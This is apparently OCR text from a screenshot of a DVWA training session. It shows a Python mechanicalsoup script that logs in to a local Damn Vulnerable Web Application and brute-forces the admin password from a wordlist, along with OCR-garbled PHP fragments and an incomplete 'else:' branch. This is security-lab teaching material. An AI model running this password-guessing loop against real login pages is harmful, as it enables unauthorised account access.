 *brute_force.py - D:/Py3.6/Scripts/Scripts/brute_force.py (3.6.3)*
File Edit Format Run Options Window Help
import mechanicalsoup
browser = mechanicalsoup.StatefulBrowser()
browser.open("http://localhost/DVWA/login.php")
# print(browser.get_url())
browser.select_form('form[action="login.php"]')
browser["username"] = "admin"
browser["password"] = "password"
browser.submit_selected()
# print(browser.get_url())
browser.follow_link("vulnerabilities/brute/")
passwords = open("passwords.txt", "r")
def brute_force():
    for password in passwords:
        browser.select_form('form[action="#"]')
        browser["username"] = "admin"
        browser["password"] = password
        response = browser.submit_selected()
        if "Welcome to the password protected area" in response.text:
            print("THE PASSWORD IS: " + password)
            break
        else:
brute_force()
Ln: 33 Col: 12
Isak
Welcome :: Damn Vulner
Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/
4m
C:\WINDOWS\system32\cmd.exe
D:\Py3.6\Scripts\Scripts>python brute_force.py
D:\Py3.6\Scripts\Scripts>
echo "<img src=\"{$avatar}\" />";
{
// Login failed
echo "<pre><br />Username and/or password incorrect.</pre>";
_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
All Levels
View Source View Help